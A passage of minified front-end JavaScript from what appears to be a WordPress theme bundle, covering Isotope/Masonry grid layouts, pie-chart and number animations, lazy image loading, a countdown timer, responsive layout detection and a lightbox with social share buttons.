b&&b.element&&a(b.element)},c.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},c.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},c.modes={},c.create=function(a,b){function d(){c.apply(this,arguments)}return d.prototype=new c,b&&(d.options=b),d.prototype.namespace=a,c.modes[a]=d,d},c}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window),function(a){function b(a,b){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&b<1?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;l<k;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(a<2)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;d<c;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;j<=h;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}var c=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;c<d;c++){if(a[c]===b)return c}return-1};"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size")):a.Masonry=b(a.Outlayer,a.getSize)}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a,c){var d=a.create("masonry"),e=d.prototype._getElementOffset,f=d.prototype.layout,g=d.prototype._getMeasurement;b(d.prototype,c.prototype),d.prototype._getElementOffset=e,d.prototype.layout=f,d.prototype._getMeasurement=g;var h=d.prototype.measureColumns;d.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,h.call(this)};var i=d.prototype._manageStamp;return d.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},d}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],c):"object"==typeof exports?module.exports=c(require("../layout-mode"),require("masonry-layout")):c(a.Isotope.LayoutMode,a.Masonry)}(window),function(a){function b(a){var b=a.create("fitRows");return b.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},b.prototype._getContainerSize=function(){return{height:this.maxY}},b}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window),function(a){function b(a){var b=a.create("vertical",{horizontalAlignment:0});return b.prototype._resetLayout=function(){this.y=0},b.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},b.prototype._getContainerSize=function(){return{height:this.y}},b}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===k.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;d<e;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=l(b,a);-1!==c&&b.splice(c,1)}function f(a,c,f,i,k){function l(a,b){return function(c,d){for(var e=0,f=a.length;e<f;e++){var g=a[e],h=c.sortData[g],i=d.sortData[g];if(h>i||h<i){var j=void 0!==b[g]?b[g]:b,k=j?1:-1;return(h>i?1:-1)*k}}return 0}}var m=a.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});m.Item=i,m.LayoutMode=k,m.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),a.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var b in k.modes)this._initLayoutMode(b)},m.prototype.reloadItems=function(){this.itemGUID=0,a.prototype.reloadItems.call(this)},m.prototype._itemize=function(){for(var b=a.prototype._itemize.apply(this,arguments),c=0,d=b.length;c<d;c++){b[c].id=this.itemGUID++}return this._updateItemsSortData(b),b},m.prototype._initLayoutMode=function(a){var c=k.modes[a],d=this.options[a]||{};this.options[a]=c.options?b(c.options,d):d,this.modes[a]=new c(this)},m.prototype.layout=function(){if(!this._isLayoutInited&&this.options.isInitLayout)return void this.arrange();this._layout()},m.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},m.prototype.arrange=function(a){this.option(a),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},m.prototype._init=m.prototype.arrange,m.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},m.prototype._filter=function(a){function b(){l.reveal(e),l.hide(f)}var c=this.options.filter;c=c||"*";for(var d=[],e=[],f=[],g=this._getFilterTest(c),h=0,i=a.length;h<i;h++){var j=a[h];if(!j.isIgnored){var k=g(j);k&&d.push(j),k&&j.isHidden?e.push(j):k||j.isHidden||f.push(j)}}var l=this;return this._isInstant?this._noTransition(b):b(),d},m.prototype._getFilterTest=function(a){return g&&this.options.isJQueryFiltering?function(b){return g(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return f(b.element,a)}},m.prototype.updateSortData=function(a){var b;a?(a=d(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},m.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b]
;this._sorters[b]=n(c)}},m.prototype._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&c<b;c++){a[c].updateSortData()}};var n=function(){function a(a){if("string"!=typeof a)return a;var c=h(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),i=m.sortDataParsers[c[1]];return a=i?function(a){return a&&i(g(a))}:function(a){return a&&g(a)}}function b(a,b){return a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&j(c)}}return a}();m.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},m.prototype._sort=function(){var a=this.options.sortBy;if(a){var b=[].concat.apply(a,this.sortHistory),c=l(b,this.options.sortAscending);this.filteredItems.sort(c),a!==this.sortHistory[0]&&this.sortHistory.unshift(a)}},m.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},m.prototype._resetLayout=function(){a.prototype._resetLayout.call(this),this._mode()._resetLayout()},m.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},m.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},m.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},m.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},m.prototype.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},m.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps();var d=this._filterRevealAdded(b);this.layoutItems(c),this.filteredItems=d.concat(this.filteredItems)}},m.prototype._filterRevealAdded=function(a){var b=this._noTransition(function(){return this._filter(a)});return this.layoutItems(b,!0),this.reveal(b),a},m.prototype.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;c<e;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b);for(this._noTransition(function(){this.hide(f)}),c=0;c<e;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;c<e;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var o=m.prototype.remove;return m.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(o.call(this,a),b&&b.length)for(var c=0,f=b.length;c<f;c++){var g=b[c];e(g,this.filteredItems)}},m.prototype.shuffle=function(){for(var a=0,b=this.items.length;a<b;a++){this.items[a].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},m.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},m.prototype.getFilteredItemElements=function(){for(var a=[],b=0,c=this.filteredItems.length;b<c;b++)a.push(this.filteredItems[b].element);return a},m}var g=a.jQuery,h=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},i=document.documentElement,j=i.textContent?function(a){return a.textContent}:function(a){return a.innerText},k=Object.prototype.toString,l=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],f):"object"==typeof exports?module.exports=f(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=f(a.Outlayer,a.getSize,a.matchesSelector,a.Isotope.Item,a.Isotope.LayoutMode)}(window),function(a,b){"object"==typeof exports?module.exports=b(require("jquery")):"function"==typeof define&&define.amd?define("EasyPieChart",["jquery"],b):b(a.jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size,a.appendChild(d);var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((b.rotate/180-.5)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=c<=0;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c,d=24;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6==0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate),g=b.easing(this,f,a,c-a,b.animate);this.draw(g),b.onStep(a,c,g),f>=b.animate?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,animate:1e3,easing:function(a,b,c,d,e){return b/=e/2,b<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if(void 0!==b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&void 0!==c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}}),function(a,b){"use strict";a.fn.wpvDoubleTapClick=function(){var b=this;if(Modernizr.touch){var c;a(b).bind("click",function(a){c!==this&&(a.preventDefault(),c=this),a.stopPropagation()}),a(window).bind("click.sub-menu-double-tap",function(){c=void 0})}return b}}(jQuery),function(){"use strict";jQuery.WPV=jQuery.WPV||{},function(a){a.WPV.reduce_column_count=function(b){if(!a("body").hasClass("responsive-layout"))return b;var c=a(window).width();return c<770?1:c>=768&&c<=1024?Math.min(b,2):c>1024&&c<1280?Math.min(b,3):b},a.fn.touchwipe=function(b){var c={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0,canUseEvent:function(){return!0}};return b&&a.extend(c,b),this.each(function(b,d){function e(){a(d).unbind("touchmove",f),h=null,j=!1}function f(a){if(c.preventDefaultEvents&&a.preventDefault(),j){var b=a.originalEvent.touches?a.originalEvent.touches[0].pageX:a.pageX,f=a.originalEvent.touches?a.originalEvent.touches[0].pageY:a.pageY,g=h-b,k=i-f;Math.abs(g)>=c.min_move_x?(e(),g>0?c.wipeLeft.call(d,a):c.wipeRight.call(d,a)):Math.abs(k)>=c.min_move_y&&(e(),k>0?c.wipeDown.call(d,a):c.wipeUp.call(d,a))}}function g(b){if(!c.canUseEvent(b))return!0;if(b.originalEvent.touches){if(b.originalEvent.touches.length>1)return!0;h=b.originalEvent.touches[0].pageX,i=b.originalEvent.touches[0].pageY}else h=b.pageX,i=b.pageY;j=!0,a(d).bind("touchmove",f),c.preventDefaultEvents&&b.preventDefault(),b.stopPropagation()}var h,i,j=!1;a(d).bind("touchstart",g)}),this}}(jQuery)}(),function(a){"use strict";var b=!1,c=!1;a(function(){b=!0}),a(document).bind("ready",function(){c=!0}),a.rawContentHandler=function(d){if(a.isFunction(d))if(b){if(!c){var e=a("body")[0];d.call(e,e.childNodes)}a(window).bind("rawContent",function(a,b){d.call(a.target,b||a.target.childNodes)})}else a(function(){a.rawContentHandler(d)})}}(jQuery),function(a){"use strict";function b(a,b,c){b=b||g,c=c||0;var d=b[0]===window,e=d?{top:0,left:0}:b.offset(),f=e.top+(d?b.scrollTop():0),h=e.left+(d?b.scrollLeft():0),i=h+b.width(),j=f+b.height(),k=a.offset(),l=a.width(),m=a.height();return f-c<=k.top+m&&j+c>=k.top&&h-c<=k.left+l&&i+c>=k.left}function c(a,b,c){a.css("opacity",0).attr("src",b).removeClass("loading").addClass("loaded").trigger("jailStartAnimation"),a.animate({opacity:1},{duration:c.speed,easing:"linear",queue:!1,complete:function(){c.resizeImages&&this.originalCssHeight&&(this.style.height=this.originalCssHeight,delete this.originalCssHeight),a.trigger("jailComplete"),c.callbackAfterEachImage&&c.callbackAfterEachImage.call(this,a,c),c.images&&c.callback&&!c.callback.called&&f(c.images)&&(c.callback.called=!0,c.callback())}})}function d(d){a("img.lazy[data-href]").each(function(e,f){var h=a(f),i=a.extend({timeout:10,effect:!1,speed:400,selector:null,offset:0,event:"scroll",callback:jQuery.noop,callbackAfterEachImage:jQuery.noop,placeholder:!1,resizeImages:!0,container:g},h.data("jailOptions")||{});if((!d||"scroll"===d||"resize"===d||"orientationchange"===d||i.event===d)&&(!i.event||!/scroll|resize|orientationchange/i.test(i.event)||b(h,i.container))&&!h.is(".loading")){h.addClass("loading");var j=new Image,k=f.getAttribute("data-href");f.removeAttribute("data-href"),j.onload=function(){c(h,k,i)},j.src=k}})}function e(a){var b=parseInt(a.getAttribute("width"),10),c=parseInt(a.getAttribute("height"),10);if(!isNaN(b)&&isNaN(c)){a.originalCssHeight=a.style.height||"";var d=a.offsetWidth/b;a.style.height=Math.floor(c*d)+"px"}}function f(b){var c=!0;return b.each(function(){if(!a(this).hasClass("loaded"))return c=!1,!1}),c}var g=a(window);a.fn.asynchImageLoader=a.fn.jail=function(b){var c=a.extend({},b||{},{images:this});return this.data("jailOptions",c),!1!==c.resizeImages&&this.each(function(){e(this)}),c.event||d(),this},g.bind("scroll resize load orientationchange",function(a){d(a.type)}),a(function(){setTimeout(function(){d()},1e3)})}(jQuery),function(a,b){"use strict";a.fn.wpvAnimateNumber=function(b){var c={from:0,to:0,animate:1e3,easing:function(a,b,c,d,e){return b/=e/2,b<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStep:a.noop,el:null};b=a.extend(c,b),"string"==typeof b.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[b.easing])?b.easing=jQuery.easing[b.easing]:b.easing=c.easing;var d=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}();a(this).each(function(){b.to=a(this).data("number")||b.to,function(){var a=Date.now(),c=function(){var e=Math.min(Date.now()-a,b.animate),f=b.easing(this,e,b.from,b.to-b.from,b.animate);b.onStep.call(this,b.from,b.to,f),e<b.animate&&d(c)}.bind(this);d(c)}.bind(this)()})}}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-countdown").each(function(){var b=a(".wpvc-days .value",this),c=a(".wpvc-hours .value",this),d=a(".wpvc-minutes .value",this),e=a(".wpvc-seconds .value",this),f=parseInt(a(this).data("until"),10),g=a(this).data("done"),h=a(this),i=function(){var i=Math.round(+new Date/1e3);if(f<=i)return clearInterval(j),void h.html(a("<span />").addClass("wpvc-done wpvc-block").html(a("<span />").addClass("value").text(g)));var k=f-i;e.text(k%60),k=Math.floor(k/60),d.text(k%60),k=Math.floor(k/60),c.text(k%24),k=Math.floor(k/24),b.text(k)},j=setInterval(i,1e3)})})}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-progress.pie").one("wpv-progress-visible",function(){a(this).addClass("started").easyPieChart({animate:1e3,scaleLength:0,lineWidth:11,size:130,lineCap:"square",onStep:function(b,c,d){a(this.el).find("span:first").text(~~d)}})}),a(".wpv-progress.number").each(function(){a(this).one("wpv-progress-visible",function(){a(this).addClass("started").wpvAnimateNumber({onStep:function(b,c,d){a(this).find("span:first").text(~~d)}})})});var b=a(window),c=0,d=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);setTimeout(function(){a(window).scroll(function(){c=b.height();var e=a(window).scrollTop()+.6*c;a(".wpv-progress:not(.started)").each(function(){(e>a(this).offset().top||d)&&a(this).trigger("wpv-progress-visible")})}).scroll()},300)})}(jQuery),function(a,b){"use strict";function c(){k&&window.clearTimeout(k),k=setTimeout(function(){d.trigger("delayedResize")},150)}var d=a(window),e=a("html"),f=a("body").hasClass("responsive-layout");jQuery.WPV=jQuery.WPV||{},jQuery.WPV.MEDIA=jQuery.WPV.MEDIA||{layout:{}};var g=[{min:0,max:479,className:"layout-smallest"},{min:480,max:958,className:"layout-small"},{min:959,max:1/0,className:"layout-max"},{min:959,max:1280,className:"layout-max-low"},{min:0,max:958,className:"layout-below-max"}];if(f&&"matchMedia"in window){var h,i,j=g.length;d.bind("resize.sizeClass load.sizeClass",function(){var a=[],b=[],c={};for(i=0;i<j;i++){var e="(min-width: "+g[i].min+"px)";g[i].max!==1/0&&(e+=" and (max-width: "+g[i].max+"px)"),window.matchMedia(e).matches?(a.push(g[i].className),c[g[i].className]=!0):(b.push(g[i].className),c[g[i].className]=!1)}jQuery.WPV.MEDIA.layout=c,a=a.join(" "),b=b.join(" "),h!==a&&(h=a,d.trigger("switchlayout"))})}else e.removeClass("layout-smallest layout-small layout-medium layout-below-max").addClass("layout-max"),a.WPV.MEDIA.layout={"layout-max":!0};var k;d.bind("resize",c),a.WPV.MEDIA.is_mobile=function(){var a=!1;return function(b){(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,4)))&&(a=!0)}(navigator.userAgent||navigator.vendor||window.opera),a}}(jQuery),function(a,b){"use strict";a(function(){var b=a("img.lazy").not(".portfolios.sortable img, .portfolios.isotope img, .portfolios.scroll-x img, :animated, .wpv-wrapper img");b.length&&b.addClass("jail-started").jail({speed:800});var c=a(".wpv-wrapper img.lazy");c.length&&c.addClass("jail-started").jail({speed:1400,event:"load"})})}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-overlay-search-trigger").click(function(b){b.preventDefault(),a.magnificPopup.open({type:"inline",items:{src:"#wpv-overlay-search"},closeOnBgClick:!1,tClose:window.WPV_FRONT.magnific_close,tLoading:window.WPV_FRONT.magnific_loading,callbacks:{open:function(){var a=this;setTimeout(function(){a.content.find("form").removeAttr("novalidate"),a.content.find('[name="s"]').focus()},100)}}})});var b=function(b){var c="";return a("body").hasClass("cbox-share-googleplus")&&(c+='<div><div class="g-plusone" data-size="medium"></div> <script type="text/javascript">(function() {\tvar po = document.createElement("script"); po.type = "text/javascript"; po.async = true;\tpo.src = "https://apis.google.com/js/plusone.js";\tvar s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);})();<\/script></div>'),a("body").hasClass("cbox-share-facebook")&&(c+='<div><iframe src="//www.facebook.com/plugins/like.php?href='+window.location.href+'&amp;send=false&amp;layout=button_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:auto; height:21px;" allowTransparency="true"></iframe></div>'),a("body").hasClass("cbox-share-twitter")&&(c+='<div><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html" style="width:auto; height:20px;"></iframe></div>'),a("body").hasClass("cbox-share-pinterest")&&(c+='<div><a href="http://pinterest.com/pin/create/button/" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></div>'),'<div id="lightbox-share">'+c+'</div><div id="lightbox-text-title">'+(b.el&&b.el.attr("title")||"")+"</div>"},c=function(a){return"true"===a.attr("data-iframe")?"iframe":a.attr("href").match(/^#/)?"inline":"image"};a.rawContentHandler(function(){var d=a("body").hasClass("woocommerce-page")?", div.product div.images a.zoom":"";a(".vamtam-lightbox"+d,this).not(".no-lightbox, .size-thumbnail, .cboxElement").each(function(){var d=this,e=a(this),f=a('[rel="'+e.attr("rel")+'"]').filter(".vamtam-lightbox, a.zoom"),g=f.length,h=[],i=a.inArray(e,f);g?a(f).each(function(b){this===d&&(i=b),h.push({src:a(this).attr("href"),type:c(a(this))})}):(h.push({src:e.attr("href"),type:c(e)}),i=0),console.log(h),e.magnificPopup({items:h,midClick:!0,preload:[1,2],index:i,tClose:window.WPV_FRONT.magnific_close,tLoading:window.WPV_FRONT.magnific_loading,iframe:{patterns:{youtube:{id:function(a){var b=a.match(/youtu(?:\.be|be\.com)\/(?:.*v(?:\/|=)|(?:.*\/)?)([a-zA-Z0-9-_]+)/);return b[1]?b[1]:a}},vimeo:{id:function(a){var b=a.match(/vimeo\.com\/(?:.*#|.*videos?\/)?([0-9]+)/);return b[1]?b[1]:a}},dailymotion:{index:"dailymotion.com",id:function(a){var b=a.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);return null!==b?void 0!==b[4]?b[4]:b[2]:null}}}},image:{titleSrc:b},gallery:{enabled:g},callbacks:{open:function(){a(window).resize()}}})})})})}(jQuery),function(a,b){"use strict";a(function(){var b=function(b,c){if(a.fn.isotope){var d=function(){var b=a(this),e=b.width(),f=a.WPV.reduce_column_count(parseInt(b.attr("data-columns"),10));b.bind("reload-isotope",d);var 